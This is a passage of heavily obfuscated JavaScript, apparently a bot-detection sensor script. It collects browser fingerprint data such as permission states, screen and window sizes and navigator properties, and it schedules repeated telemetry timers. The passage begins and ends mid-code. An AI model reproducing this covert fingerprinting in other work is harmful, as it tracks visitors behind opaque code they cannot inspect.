pJ()[NJ(Y8)],'undefined')?pJ()[NJ(dN)](xvT,X5,ct,FHT,vIT):pJ()[NJ(G8)](zfT,zS,m8,Y8,JTT),gM[fw()[Pw(rd)](Zq,AN)])&&t7(typeof gM[fw()[Pw(rd)](Zq,AN)][pJ()[NJ(G8)](zfT,cv,Aj,Y8,JTT)],Vn()[Vp(d4)].apply(null,[mmT,wn,mG,wn]))?gM[fw()[Pw(rd)].apply(null,[Zq,AN])][pJ()[NJ(G8)](zfT,k4,L2,Y8,JTT)]:Cr(gS);}catch(mAT){DS.splice(Fq(U6T,gS),Infinity,bTT);wZT=Cr(gS);}DS.pop();};var rUT=function(){var ZrT=[];DS.push(CV);var zlT=[t7(typeof cp()[K2(zN)],'undefined')?cp()[K2(RFT)].call(null,p2,L2,h8):cp()[K2(lS)].apply(null,[kK,MV,j7]),Vn()[Vp(jA)](dDT,k4,P5([]),bx),XH()[qJ(K1)](d4,k4,HN,TmT),cp()[K2(M3)].apply(null,[TBT,XJ,P5(P5({}))]),fw()[Pw(RIT)].call(null,cDT,LDT),fw()[Pw(RR)](fj,T2),t7(typeof t6()[g6(Nn)],D2([],[][[]]))?t6()[g6(G8)](sv,qfT,P5(P5([])),dgT,WJ):t6()[g6(Z7)](Vb,BsT,V2,sw,FN),fw()[Pw(Kr)](Zl,sG),T8()[nH(RFT)].apply(null,[kd,Gd,NH])];try{var tbT=DS.length;var lKT=P5([]);if(P5(gM[fw()[Pw(f8)](Ut,IBT)][cp()[K2(hX)](RJ,FhT,ql)])){fZT=ZG()[Yv(W8)].apply(null,[Lx,V4,Z7,DV]);DS.pop();return;}fZT=Y7()[p4(rd)](L3,EN);var rKT=function DdT(IXT,FVT){var d1T;DS.push(MzT);return d1T=gM[fw()[Pw(f8)](Ut,H9)][cp()[K2(hX)](fH,FhT,ft)][Vn()[Vp(QU)](Dx,rd,Qw,X7)](cJ(zQ,[fw()[Pw(dN)].apply(null,[W8,wW]),IXT]))[Vn()[Vp(gW)].call(null,qG,hq,XJ,Nn)](function(vAT){DS.push(FDT);switch(vAT[Y7()[p4(n1)](M7,dR)]){case Y7()[p4(VK)](Hr,zKT):ZrT[FVT]=gS;break;case Y7()[p4(dK)](lS,L7T):ZrT[FVT]=W8;break;case T8()[nH(Vx)](Tb,G8,lw):ZrT[FVT]=N8;break;default:ZrT[FVT]=Nn;}DS.pop();})[Vn()[Vp(rl)](M4,X7,K7,Vv)](function(ktT){DS.push(VJ);ZrT[FVT]=t7(ktT[Vn()[Vp(sv)](wR,zN,XZ,Yd)][ZG()[Yv(Hb)].apply(null,[K5,rd,BV,PX])](fw()[Pw(n1)](j7,j1)),Cr(gS))?V4:Zq;DS.pop();}),DS.pop(),d1T;};var RbT=zlT[fw()[Pw(zS)].call(null,UDT,I4)](function(swT,TRT){return rKT(swT,TRT);});gM[T8()[nH(SY)](ql,LN,ZIT)][fw()[Pw(sN)](hj,smT)](RbT)[Vn()[Vp(gW)](FS,DV,AW,Nn)](function(){DS.push(Z7);fZT=(Jd(typeof t6()[g6(V4)],D2([],[][[]]))?t6()[g6(Z7)](zmT,m4T,tl,ZhT,wn):t6()[g6(rl)](rd,VJ,A2,Tx,DV))[t7(typeof cp()[K2(VJ)],D2('',[][[]]))?cp()[K2(XW)](TzT,K1,k4):cp()[K2(lS)](qV,AG,LA)](ZrT[cp()[K2(LA)].apply(null,[qC,BX,P5(P5(N8))])](Rs[gS],W8)[Jd(typeof t6()[g6(G8)],D2(T8()[nH(h8)](jR,L2,f1),[][[]]))?t6()[g6(Z7)](LST,Vb,hq,IC,k4):t6()[g6(gS)].call(null,V4,ct,P5(N8),RR,hq)](Jd(typeof T8()[nH(Zq)],'undefined')?T8()[nH(V4)](WmT,Wt,YJT):T8()[nH(h8)].call(null,jR,FN,f1)),T8()[nH(rd)].apply(null,[f8,G8,CC]))[cp()[K2(XW)].apply(null,[TzT,K1,Ut])](ZrT[W8],T8()[nH(rd)].call(null,f8,P5([]),CC))[cp()[K2(XW)](TzT,K1,P5(P5(N8)))](ZrT[cp()[K2(LA)].call(null,qC,BX,Nw)](UE[Y7()[p4(Z7)](WJ,k9)]())[t6()[g6(gS)](V4,ct,Gd,RR,X7)](T8()[nH(h8)].call(null,jR,It,f1)),T8()[nH(M3)](RR,ql,kj));DS.pop();});}catch(mUT){DS.splice(Fq(tbT,gS),Infinity,CV);fZT=Vn()[Vp(W8)](n8,P5(N8),Y8,cv);}DS.pop();};var H0T=function(){DS.push(Mw);if(gM[fw()[Pw(f8)].apply(null,[Ut,z6])][J4()[R7(f8)](kd,Nn,p7,XpT,XZ,xxT)]){gM[fw()[Pw(f8)].apply(null,[Ut,z6])][J4()[R7(f8)](mG,Nn,Gd,XpT,wJ,xxT)][cp()[K2(Bx)](mxT,zr,zx)]()[Vn()[Vp(gW)](B6,P5(N8),WJ,Nn)](function(YtT){QrT=YtT?gS:N8;})[Vn()[Vp(rl)].call(null,zK,P5(P5([])),bx,Vv)](function(EUT){QrT=N8;});}DS.pop();};var pwT=function(){return EH.apply(this,[DT,arguments]);};var cbT=function(){DS.push(Y6);if(P5(BtT)){try{var ZAT=DS.length;var TZT=P5([]);ghT=D2(ghT,T8()[nH(XW)](d4,P5(N8),s2));if(P5(P5(gM[t7(typeof fw()[Pw(czT)],'undefined')?fw()[Pw(rd)](Zq,zG):fw()[Pw(gS)](XQT,tq)]))){ghT=D2(ghT,cp()[K2(zr)](vx,jR,Hb));ZY=D2(ZY,lS);}else{ghT=D2(ghT,Y7()[p4(hj)].apply(null,[A4,pN]));ZY=D2(ZY,b7);}}catch(fbT){DS.splice(Fq(ZAT,gS),Infinity,Y6);ghT=D2(ghT,T8()[nH(zr)](Iv,kG,dW));ZY=D2(ZY,b7);}BtT=P5(cT);}var DZT=c9();var z1T=T8()[nH(h8)].call(null,jR,P5(gS),g2)[cp()[K2(XW)](lW,K1,kG)](zb(DZT));var XtT=z4(gM[fw()[Pw(rd)](Zq,zG)].bmak[T8()[nH(Tw)](OMT,P5(gS),gn)],W8);var LjT=Cr(gS);var n6T=Cr(Rs[Zq]);var zjT=Cr(gS);var KdT=Cr(gS);var MtT=Cr(gS);var BZT=Cr(gS);var PwT=Cr(gS);var A6T=Cr(gS);try{var KVT=DS.length;var h3T=P5([]);A6T=gM[Y7()[p4(XW)](XJ,qW)](HG(ZG()[Yv(b7)](IH,P5(gS),M7,L2),gM[t7(typeof fw()[Pw(XW)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,zG]):fw()[Pw(gS)](wV,Dt)])||H4(gM[t7(typeof fw()[Pw(SG)],D2('',[][[]]))?fw()[Pw(f8)].call(null,Ut,w7):fw()[Pw(gS)].apply(null,[kK,R9])][Jd(typeof XH()[qJ(m8)],D2([],[][[]]))?XH()[qJ(W8)](HOT,SG,F6,JZ):XH()[qJ(bx)](XJ,Zq,M2,kw)],N8)||H4(gM[fw()[Pw(f8)].call(null,Ut,w7)][J4()[R7(XW)].apply(null,[CK,Y8,j7,kw,L3,V2])],N8));}catch(SZT){DS.splice(Fq(KVT,gS),Infinity,Y6);A6T=Cr(gS);}try{var m0T=DS.length;var K6T=P5(P5(cT));LjT=gM[fw()[Pw(rd)](Zq,zG)][ZG()[Yv(K1)].call(null,XS,SG,m8,Ut)]?gM[fw()[Pw(rd)].call(null,Zq,zG)][ZG()[Yv(K1)](XS,m8,L2,Ut)][J4()[R7(G8)].call(null,Vx,LN,bx,lZ,Iv,f8)]:Cr(gS);}catch(XdT){DS.splice(Fq(m0T,gS),Infinity,Y6);LjT=Cr(gS);}try{var IwT=DS.length;var KjT=P5(EM);n6T=gM[fw()[Pw(rd)](Zq,zG)][ZG()[Yv(K1)].apply(null,[XS,V4,CK,Ut])]?gM[fw()[Pw(rd)](Zq,zG)][t7(typeof ZG()[Yv(M7)],'undefined')?ZG()[Yv(K1)].call(null,XS,P5([]),h8,Ut):ZG()[Yv(W4)].apply(null,[W9,Wt,P5(P5(N8)),H4T])][t7(typeof cp()[K2(RIT)],D2([],[][[]]))?cp()[K2(j1)].apply(null,[w4,hq,W4]):cp()[K2(lS)](kzT,HET,P5(P5([])))]:Cr(Rs[Zq]);}catch(CUT){DS.splice(Fq(IwT,gS),Infinity,Y6);n6T=Cr(UE[cp()[K2(It)](wN,jJ,jJ)]());}try{var StT=DS.length;var UjT=P5(P5(cT));zjT=gM[t7(typeof fw()[Pw(Tw)],'undefined')?fw()[Pw(rd)].call(null,Zq,zG):fw()[Pw(gS)].apply(null,[Dt,Fr])][ZG()[Yv(K1)].call(null,XS,X7,zS,Ut)]?gM[fw()[Pw(rd)].call(null,Zq,zG)][ZG()[Yv(K1)](XS,P5(gS),j7,Ut)][Vn()[Vp(nFT)].call(null,UQ,P5(gS),BX,W4)]:Cr(Rs[Zq]);}catch(pXT){DS.splice(Fq(StT,gS),Infinity,Y6);zjT=Cr(gS);}try{var JAT=DS.length;var gdT=P5(EM);KdT=gM[fw()[Pw(rd)](Zq,zG)][ZG()[Yv(K1)](XS,zN,P5(P5(gS)),Ut)]?gM[fw()[Pw(rd)](Zq,zG)][ZG()[Yv(K1)].apply(null,[XS,W4,cv,Ut])][t6()[g6(DV)].apply(null,[rd,Y8,LN,zFT,zS])]:Cr(gS);}catch(hRT){DS.splice(Fq(JAT,gS),Infinity,Y6);KdT=Cr(gS);}try{var hUT=DS.length;var ctT=P5([]);MtT=gM[Jd(typeof fw()[Pw(Hr)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[ft,KTT]):fw()[Pw(rd)](Zq,zG)][T8()[nH(cDT)].call(null,n1,rd,Hd)]||(gM[Y7()[p4(LN)](rp,qF)][fw()[Pw(jA)].call(null,dG,Hq)]&&HG(Y7()[p4(hX)].call(null,W8,lH),gM[Y7()[p4(LN)].apply(null,[rp,qF])][fw()[Pw(jA)](dG,Hq)])?gM[Y7()[p4(LN)].call(null,rp,qF)][fw()[Pw(jA)](dG,Hq)][Y7()[p4(hX)].apply(null,[W8,lH])]:gM[Y7()[p4(LN)](rp,qF)][Z8()[bW(fY)](qV,cv,N8,vIT,Td,W4)]&&HG(Jd(typeof Y7()[p4(UDT)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[BcT,zU]):Y7()[p4(hX)](W8,lH),gM[Jd(typeof Y7()[p4(SY)],D2([],[][[]]))?Y7()[p4(j7)](NDT,mV):Y7()[p4(LN)](rp,qF)][Z8()[bW(fY)].call(null,qV,N8,P5(N8),vIT,d4,W4)])?gM[t7(typeof Y7()[p4(cDT)],'undefined')?Y7()[p4(LN)](rp,qF):Y7()[p4(j7)].call(null,jfT,W9)][Z8()[bW(fY)](qV,P5(P5(gS)),rl,vIT,dN,W4)][Y7()[p4(hX)](W8,lH)]:Cr(gS));}catch(FtT){DS.splice(Fq(hUT,gS),Infinity,Y6);MtT=Cr(gS);}try{var HrT=DS.length;var YjT=P5(EM);BZT=gM[fw()[Pw(rd)].call(null,Zq,zG)][fw()[Pw(RFT)].call(null,BX,NN)]||(gM[Y7()[p4(LN)].call(null,rp,qF)][fw()[Pw(jA)](dG,Hq)]&&HG(T8()[nH(j1)](SMT,LA,Cp),gM[Y7()[p4(LN)].call(null,rp,qF)][fw()[Pw(jA)](dG,Hq)])?gM[Y7()[p4(LN)].apply(null,[rp,qF])][fw()[Pw(jA)].apply(null,[dG,Hq])][T8()[nH(j1)](SMT,LA,Cp)]:gM[Y7()[p4(LN)](rp,qF)][Z8()[bW(fY)](qV,P5([]),P5(P5(gS)),vIT,W8,W4)]&&HG(T8()[nH(j1)](SMT,p7,Cp),gM[t7(typeof Y7()[p4(bC)],'undefined')?Y7()[p4(LN)](rp,qF):Y7()[p4(j7)](Bw,CC)][Z8()[bW(fY)](qV,Nw,n4,vIT,gS,W4)])?gM[Jd(typeof Y7()[p4(zx)],D2([],[][[]]))?Y7()[p4(j7)](B6,l3T):Y7()[p4(LN)](rp,qF)][Z8()[bW(fY)](qV,b7,gp,vIT,M2,W4)][T8()[nH(j1)].apply(null,[SMT,P5(P5([])),Cp])]:Cr(gS));}catch(lZT){DS.splice(Fq(HrT,gS),Infinity,Y6);BZT=Cr(Rs[Zq]);}try{var LXT=DS.length;var R3T=P5(P5(cT));PwT=HG(t7(typeof ZG()[Yv(Wt)],D2('',[][[]]))?ZG()[Yv(RR)].apply(null,[EN,Z7,fY,HN]):ZG()[Yv(W4)].apply(null,[Vv,V4,wJ,XxT]),gM[fw()[Pw(rd)].call(null,Zq,zG)])&&t7(typeof gM[fw()[Pw(rd)](Zq,zG)][ZG()[Yv(RR)].apply(null,[EN,Vv,jR,HN])],Jd(typeof Vn()[Vp(kd)],D2([],[][[]]))?Vn()[Vp(Nn)](sgT,BV,Vx,WqT):Vn()[Vp(d4)].call(null,gTT,Qw,Vx,wn))?gM[fw()[Pw(rd)].call(null,Zq,zG)][ZG()[Yv(RR)].call(null,EN,Y8,W8,HN)]:Cr(gS);}catch(xjT){DS.splice(Fq(LXT,gS),Infinity,Y6);PwT=Cr(gS);}XlT=gM[Y7()[p4(d4)](zS,fJ)](z4(gM[fw()[Pw(rd)](Zq,zG)].bmak[T8()[nH(Tw)](OMT,n4,gn)],QS(GrT,GrT)),Rs[ct]);EjT=gM[Y7()[p4(d4)].apply(null,[zS,fJ])](z4(XlT,Rs[n4]),Rs[ct]);var RtT=gM[t7(typeof ZG()[Yv(BV)],'undefined')?ZG()[Yv(h8)](QH,P5(gS),L2,zr):ZG()[Yv(W4)].apply(null,[Zt,X7,P5({}),ATT])][Jd(typeof ZG()[Yv(Tx)],'undefined')?ZG()[Yv(W4)].call(null,dw,SY,V4,HN):ZG()[Yv(f8)].call(null,Eb,Nn,P5(N8),vOT)]();var vlT=gM[Jd(typeof Y7()[p4(hq)],D2('',[][[]]))?Y7()[p4(j7)].call(null,KX,tTT):Y7()[p4(d4)](zS,fJ)](z4(QS(RtT,I8),W8),LN);var MdT=T8()[nH(h8)](jR,P5(gS),g2)[cp()[K2(XW)].call(null,lW,K1,Vv)](RtT);MdT=D2(MdT[cp()[K2(LA)](SW,BX,P5(P5([])))](Rs[gS],m8),vlT);H0T();var zAT=YZT();var QZT=rC(zAT,V4);var NZT=QZT[N8];var WAT=QZT[gS];var NXT=QZT[W8];var dtT=QZT[Zq];var zbT=gM[fw()[Pw(rd)](Zq,zG)][T8()[nH(UX)](DV,W8,qF)]?gS:N8;var B3T=gM[fw()[Pw(rd)].call(null,Zq,zG)][cp()[K2(WJ)].call(null,sJ,DV,kd)]?gS:N8;var DRT=gM[fw()[Pw(rd)](Zq,zG)][T8()[nH(VsT)](BX,rd,cQ)]?gS:N8;var RXT=[cJ(zQ,[Jd(typeof fw()[Pw(OMT)],D2([],[][[]]))?fw()[Pw(gS)](m5,ZxT):fw()[Pw(mG)](Gd,UW),DZT]),cJ(zQ,[ZG()[Yv(Kr)](dH,Aj,Ft,f8),GmT(kz,[])]),cJ(zQ,[cp()[K2(UX)].call(null,IH,VK,A2),NZT]),cJ(zQ,[t7(typeof ZG()[Yv(VJ)],'undefined')?ZG()[Yv(n1)](Vd,VJ,Vv,Z7):ZG()[Yv(W4)](j9,n4,zS,XIT),WAT]),cJ(zQ,[ZG()[Yv(VK)](nq,P5(P5([])),rd,Y8),NXT]),cJ(zQ,[ZG()[Yv(dK)].call(null,ll,Y8,rd,zx),dtT]),cJ(zQ,[Vn()[Vp(czT)](Eq,Tb,K1,A4),zbT]),cJ(zQ,[ZG()[Yv(AW)](vd,rl,K7,kd),B3T]),cJ(zQ,[Y7()[p4(Bx)].apply(null,[rl,rc]),DRT]),cJ(zQ,[Jd(typeof Y7()[p4(bw)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[WfT,RC]):Y7()[p4(Jw)].apply(null,[V2,S7]),XlT]),cJ(zQ,[t7(typeof T8()[nH(M3)],D2('',[][[]]))?T8()[nH(SMT)](Td,P5(P5({})),GG):T8()[nH(V4)].call(null,sN,XJ,DJT),CdT]),cJ(zQ,[cp()[K2(VsT)](KW,cDT,rd),LjT]),cJ(zQ,[ZG()[Yv(b6)](bd,dN,It,gW),n6T]),cJ(zQ,[t6()[g6(A4)](Zq,SA,P5(P5(gS)),VqT,W4),zjT]),cJ(zQ,[k6()[E1(Qw)](zKT,M7,VqT,dG,Zq),KdT]),cJ(zQ,[J4()[R7(rl)].apply(null,[Wt,Zq,Vx,gTT,rl,Dw]),BZT]),cJ(zQ,[Jd(typeof fw()[Pw(XZ)],D2('',[][[]]))?fw()[Pw(gS)].call(null,WY,LU):fw()[Pw(M3)](Z7,S4),MtT]),cJ(zQ,[ZG()[Yv(Hr)](Sv,XW,P5(P5(gS)),BX),PwT]),cJ(zQ,[t7(typeof k6()[E1(LN)],'undefined')?k6()[E1(X7)](SV,Wt,lZ,P5({}),Zq):k6()[E1(Nn)](Hr,b7,HFT,Nw,GJT),bPT()]),cJ(zQ,[J4()[R7(DV)](SY,Zq,wn,l8,c8,XQT),z1T]),cJ(zQ,[XH()[qJ(bw)].apply(null,[Zq,Z7,bx,PcT]),MdT]),cJ(zQ,[XH()[qJ(fY)](Zq,W4,MV,zFT),XtT]),cJ(zQ,[Jd(typeof ZG()[Yv(Gd)],D2('',[][[]]))?ZG()[Yv(W4)](pcT,Ut,Yd,kET):ZG()[Yv(NK)].call(null,LG,P5(P5([])),P5(P5({})),FhT),QrT])];var X1T=MT(RXT,ZY);var bjT;return DS.pop(),bjT=X1T,bjT;};var YZT=function(){return EH.apply(this,[jc,arguments]);};var AAT=function(){DS.push(cDT);var ArT;return ArT=[cJ(zQ,[ZG()[Yv(Jw)](RsT,SY,kG,W4),Jd(typeof T8()[nH(VJ)],D2([],[][[]]))?T8()[nH(V4)].call(null,rdT,rp,OQT):T8()[nH(h8)](jR,Zq,PvT)]),cJ(zQ,[Jd(typeof Vn()[Vp(bC)],D2([],[][[]]))?Vn()[Vp(Nn)].apply(null,[NUT,XW,rp,Uk]):Vn()[Vp(Kr)].call(null,QNT,Iv,P5(P5({})),Td),wZT?wZT[k6()[E1(W4)](gt,Vx,SgT,M7,j7)]():T8()[nH(h8)].apply(null,[jR,P5(gS),PvT])]),cJ(zQ,[J4()[R7(K1)](P5([]),Zq,O7,JmT,P5(P5(N8)),LTT),OUT||(t7(typeof T8()[nH(UX)],'undefined')?T8()[nH(h8)](jR,Yd,PvT):T8()[nH(V4)](D7T,c8,tFT))])],DS.pop(),ArT;};var kXT=function(){DS.push(JTT);if(z3T&&P5(z3T[Jd(typeof ZG()[Yv(nFT)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,Bw,Td,k4,fZ):ZG()[Yv(bC)].call(null,FOT,P5({}),DV,El)])){z3T=gM[J4()[R7(N8)].apply(null,[Y8,rd,mG,K0,V4,q5])][t7(typeof T8()[nH(rZ)],'undefined')?T8()[nH(Uw)].call(null,HN,DV,nQT):T8()[nH(V4)].apply(null,[R2T,G8,jFT])](z3T,DR(),cJ(zQ,[Jd(typeof ZG()[Yv(cDT)],D2('',[][[]]))?ZG()[Yv(W4)](M7,O7,kd,mY):ZG()[Yv(bC)].apply(null,[FOT,W8,Zq,El]),P5(cT)]));}DS.pop();};var TKT=function(){fAT=P5(cT);DS.push(En);var YVT=QR();OlT=gM[T8()[nH(Aj)].apply(null,[J9,K7,EW])](function(){F1T=PDT();DS.push(rV);nZT=vTT(EM,[]);ZZT=zBT();NtT=gM[T8()[nH(Aj)].apply(null,[J9,Iv,kS])](function v0T(){var pdT;DS.push(D6);return pdT=L8T()[cp()[K2(SY)].call(null,WdT,mG,rp)](function vrT(BUT){DS.push(Sb);while(gS)switch(BUT[Z8()[bW(sv)].apply(null,[gp,ft,Z7,DA,d4,V4])]=BUT[Vn()[Vp(p7)].apply(null,[sQ,UU,ql,K7])]){case N8:WVT=c0(TB,[]);XZT=vTT(cT,[]);U3T=T8()[nH(h8)].apply(null,[jR,SY,smT])[t7(typeof cp()[K2(hq)],D2([],[][[]]))?cp()[K2(XW)](zU,K1,P5(P5(N8))):cp()[K2(lS)](L2,Wk,Hb)](OgT(),ZG()[Yv(kd)].call(null,flT,XZ,It,m8))[t7(typeof cp()[K2(k4)],D2('',[][[]]))?cp()[K2(XW)](zU,K1,Y8):cp()[K2(lS)](T6T,rj,kG)](xUT);pbT=gLT();FXT=c0(CD,[]);XrT=lzT();MlT=OET();YrT=VcT();BUT[t7(typeof Vn()[Vp(Hb)],D2([],[][[]]))?Vn()[Vp(p7)](sQ,Z7,Z7,K7):Vn()[Vp(Nn)].call(null,nhT,Iv,gW,E2T)]=Rs[ct];{var X0T;return X0T=L8T()[t7(typeof ZG()[Yv(m8)],D2([],[][[]]))?ZG()[Yv(bx)](XpT,Gd,PH,sv):ZG()[Yv(W4)](f5T,P5(N8),VJ,nU)](bk()),DS.pop(),X0T;}case LN:bAT=BUT[fw()[Pw(CK)](Qw,IQT)];HdT=gM[t7(typeof T8()[nH(Z7)],D2('',[][[]]))?T8()[nH(Aj)].call(null,J9,N8,LO):T8()[nH(V4)](hj,O7,lJT)](function(){OKT=vTT(Im,[]);zdT=Xk();EAT=c0(qs,[]);w0T=vTT(jP,[]);DS.push(Gr);grT=gM[T8()[nH(Aj)].apply(null,[J9,BX,xH])](function MXT(){var I6T;DS.push(VR);var GnT;return GnT=L8T()[t7(typeof cp()[K2(El)],D2([],[][[]]))?cp()[K2(SY)].call(null,Q1,mG,W4):cp()[K2(lS)].call(null,xHT,UH,L3)](function QjT(JjT){DS.push(L7T);while(Rs[Zq])switch(JjT[Jd(typeof Z8()[bW(LA)],D2([],[][[]]))?Z8()[bW(rd)].apply(null,[lWT,XZ,Nw,NC,kd,c8]):Z8()[bW(sv)].call(null,gp,tl,V2,md,k4,V4)]=JjT[Vn()[Vp(p7)](ld,Uw,BV,K7)]){case N8:if(dKT){JjT[Vn()[Vp(p7)](ld,P5(gS),ql,K7)]=Rs[CK];break;}JjT[Vn()[Vp(p7)](ld,Vv,It,K7)]=Zq;{var cRT;return cRT=L8T()[ZG()[Yv(bx)].apply(null,[gTT,M7,CK,sv])](wpT()),DS.pop(),cRT;}case Zq:I6T=QR();lnT=Fq(I6T,YVT);if(jQT){kQT=LN;LQT(P5(EM));}j0T=P5([]);case h8:case t7(typeof cp()[K2(Vv)],'undefined')?cp()[K2(Wt)](TK,rZ,P5(P5(gS))):cp()[K2(lS)].call(null,DY,EvT,Gd):{var AdT;return AdT=JjT[ZG()[Yv(gW)].apply(null,[S8,BX,HN,p7])](),DS.pop(),AdT;}}DS.pop();},null,null,null,gM[T8()[nH(SY)].apply(null,[ql,P5(N8),JJT])]),DS.pop(),GnT;},N8);j0T=P5(cT);DS.pop();cZT=P5(EM);},Rs[gS]);cZT=P5(cT);E6T=P5([]);case XJ:case t7(typeof cp()[K2(OMT)],'undefined')?cp()[K2(Wt)](ZtT,rZ,Z7):cp()[K2(lS)](En,DU,P5(P5([]))):{var BbT;return BbT=BUT[ZG()[Yv(gW)](bTT,rl,P5(P5([])),p7)](),DS.pop(),BbT;}}DS.pop();},null,null,null,gM[T8()[nH(SY)].apply(null,[ql,L2,gA])]),DS.pop(),pdT;},N8);E6T=P5(P5({}));DS.pop();zUT=P5(P5(cT));},N8);DS.pop();zUT=P5(P5({}));};var IrT=function(){var frT=sZ();var KtT=frT[N8];var lrT=frT[gS];if(P5(k5T)&&(H4(KtT,Cr(gS))||H4(wlT,m8))){MZT();k5T=P5(P5({}));}if(Jd(lrT,Cr(gS))||Dr(O0T,lrT)||N0T){N0T=P5(P5(cT));return P5(cT);}return P5(P5(cT));};var vPT=function(wnT,hdT){DS.push(OZ);var s6T=H4(arguments[T8()[nH(N8)].call(null,k4,Zq,SN)],W8)&&t7(arguments[W8],undefined)?arguments[W8]:P5(P5(cT));O0T++;k5T=P5([]);DqT();if(Jd(hdT,P5(cT))){W2T[Vn()[Vp(Hb)].apply(null,[vl,DV,SY,p7])]=P5([]);var pAT=P5([]);var O3T=wnT[ZG()[Yv(L3)](bd,P5([]),P5(P5(gS)),bC)];var WXT=wnT[fw()[Pw(cDT)].call(null,hq,Md)];var hjT;if(t7(WXT,undefined)&&H4(WXT[Jd(typeof T8()[nH(b7)],D2([],[][[]]))?T8()[nH(V4)].call(null,M7T,A2,wvT):T8()[nH(N8)].apply(null,[k4,gp,SN])],N8)){try{var TrT=DS.length;var fjT=P5(EM);hjT=gM[t7(typeof fw()[Pw(UDT)],D2('',[][[]]))?fw()[Pw(kG)].apply(null,[WJ,l8]):fw()[Pw(gS)](dPT,Dd)][ZG()[Yv(hq)](s4,P5(N8),HN,Jw)](WXT);}catch(AwT){DS.splice(Fq(TrT,gS),Infinity,OZ);}}if(t7(O3T,undefined)&&Jd(O3T,kOT)&&t7(hjT,undefined)&&hjT[Vn()[Vp(n1)](RW,tl,XW,Qw)]&&Jd(hjT[Jd(typeof Vn()[Vp(Gd)],D2([],[][[]]))?Vn()[Vp(Nn)](rhT,fY,SG,lU):Vn()[Vp(n1)].apply(null,[RW,Iv,jR,Qw])],P5(P5([])))){pAT=P5(P5([]));W2T[t7(typeof ZG()[Yv(m8)],D2('',[][[]]))?ZG()[Yv(X7)].call(null,zJ,P5([]),P5(N8),cv):ZG()[Yv(W4)].call(null,RK,P5(N8),lS,nsT)]=Rs[gS];var A1T=S7T(qj(At));var xKT=gM[Y7()[p4(d4)](zS,Id)](z4(QR(),I8),LN);W2T[cp()[K2(M2)].apply(null,[HS,WJ,p7])]=xKT;if(t7(A1T,undefined)&&P5(gM[Vn()[Vp(A2)].call(null,vk,WJ,P5(N8),PX)](A1T))&&H4(A1T,Rs[gS])){if(H4(xKT,N8)&&H4(A1T,xKT)){W2T[t7(typeof ZG()[Yv(j7)],'undefined')?ZG()[Yv(Qw)].apply(null,[lF,Z7,P5(gS),c8]):ZG()[Yv(W4)](wR,P5(P5([])),Y8,bC)]=gM[fw()[Pw(rd)](Zq,kN)][T8()[nH(Aj)].apply(null,[J9,fY,lp])](function(){VGT();},QS(Fq(A1T,xKT),I8));}else{W2T[ZG()[Yv(Qw)].call(null,lF,gS,zN,c8)]=gM[fw()[Pw(rd)](Zq,kN)][t7(typeof T8()[nH(h8)],D2([],[][[]]))?T8()[nH(Aj)](J9,P5([]),lp):T8()[nH(V4)](SA,P5(P5({})),FpT)](function(){VGT();},QS(p7T,I8));}}else{W2T[ZG()[Yv(Qw)].apply(null,[lF,P5({}),P5(gS),c8])]=gM[fw()[Pw(rd)].call(null,Zq,kN)][T8()[nH(Aj)](J9,Qw,lp)](function(){VGT();},QS(p7T,I8));}}if(Jd(pAT,P5(EM))){W2T[ZG()[Yv(X7)](zJ,cv,Aj,cv)]++;if(Dr(W2T[ZG()[Yv(X7)](zJ,W8,P5(P5({})),cv)],Zq)){W2T[ZG()[Yv(Qw)](lF,Iv,X5,c8)]=gM[fw()[Pw(rd)].apply(null,[Zq,kN])][Jd(typeof T8()[nH(Yd)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[v3,A2,fPT]):T8()[nH(Aj)].apply(null,[J9,QN,lp])](function(){VGT();},I8);}else{W2T[ZG()[Yv(Qw)](lF,Zq,BX,c8)]=gM[Jd(typeof fw()[Pw(jA)],D2([],[][[]]))?fw()[Pw(gS)](d0T,mBT):fw()[Pw(rd)](Zq,kN)][T8()[nH(Aj)].call(null,J9,rp,lp)](function(){VGT();},Rs[tl]);W2T[T8()[nH(Bp)](bw,c8,LJ)]=P5(P5(EM));W2T[ZG()[Yv(X7)](zJ,O7,gp,cv)]=N8;}}}else if(s6T){INT(wnT,s6T);}DS.pop();};var LQT=function(FKT){DS.push(SgT);var D6T=H4(arguments[T8()[nH(N8)](k4,BX,NUT)],gS)&&t7(arguments[gS],undefined)?arguments[gS]:P5({});var QKT=H4(arguments[T8()[nH(N8)](k4,lS,NUT)],W8)&&t7(arguments[W8],undefined)?arguments[Rs[m8]]:P5(P5(cT));var DtT=H4(arguments[T8()[nH(N8)](k4,QN,NUT)],Zq)&&t7(arguments[Zq],undefined)?arguments[Zq]:P5({});var LZT=H4(arguments[T8()[nH(N8)].call(null,k4,X5,NUT)],V4)&&t7(arguments[V4],undefined)?arguments[V4]:P5({});var hKT=P5([]);var AUT=xXT&&x1T(D6T,QKT,DtT,LZT);var DXT=P5(AUT)&&UdT(FKT);var Y6T=IrT();if(LZT&&P5(AUT)){DS.pop();return;}if(AUT){MwT();zWT();wlT=D2(wlT,UE[cp()[K2(It)](lcT,jJ,K1)]());hKT=P5(P5([]));IVT--;GbT--;}else if(t7(FKT,undefined)&&Jd(FKT,P5(P5({})))){if(DXT){MwT();zWT();wlT=D2(wlT,UE[Jd(typeof cp()[K2(dN)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[m5,VVT,P5(P5(gS))]):cp()[K2(It)](lcT,jJ,P5({}))]());hKT=P5(P5([]));}}else if(DXT||Y6T){MwT();zWT();wlT=D2(wlT,gS);hKT=P5(P5({}));}DS.pop();if(AZT){if(P5(hKT)){MwT();zWT();}}};var UdT=function(JtT){var d6T=Cr(gS);var sVT=Cr(Rs[Zq]);var hVT=P5([]);DS.push(SnT);if(ZwT){try{var xAT=DS.length;var bnT=P5([]);if(Jd(W2T[Vn()[Vp(Hb)](mJ,P5(P5(gS)),QN,p7)],P5([]))&&Jd(W2T[Jd(typeof T8()[nH(HN)],D2('',[][[]]))?T8()[nH(V4)](bWT,P5([]),Z0):T8()[nH(Bp)](bw,gS,tG)],P5({}))){d6T=gM[Y7()[p4(d4)](zS,Ex)](z4(QR(),I8),LN);var KAT=Fq(d6T,W2T[cp()[K2(M2)](Qq,WJ,P5(gS))]);sVT=v6T();var 